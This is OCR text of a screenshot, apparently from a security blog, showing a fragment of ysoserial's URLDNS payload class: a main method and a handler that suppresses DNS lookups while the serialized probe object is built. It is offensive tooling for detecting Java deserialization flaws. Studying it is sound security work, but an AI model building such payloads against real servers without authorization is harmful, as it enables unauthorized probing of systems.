 m pom.xml (ysoserial) URLDNS.java URL.java URLStreamHandler.java Object.java GeneratePayload.java HashMap.java
63
64 public static void main(final String[] args) throws Exception {
65 PayloadRunner.run(URLDNS.class, args);
66 }
67
68 /**
69 * <p>This instance of URLStreamHandler is used to avoid any DNS resolution while creating the URL insta
70 * DNS resolution is used for vulnerability detection. It is important not to probe the given URL prior
71 * using the serialized object.</p>
72 *
73 * <b>Potential false negative:</b>
74 * <p>If the DNS name is resolved first from the tester computer, the targeted server might get a cache
75 * second resolution.</p>
76 */
77 static class SilentURLStreamHandler extends URLStreamHandler {
78
79 protected URLConnection openConnection(URL u) throws IOException {
80 return null;
81 }
82
83 protected synchronized InetAddress getHostAddress(URL u) {
84 return null;
85 }
86 }
initsec blog.gm7.org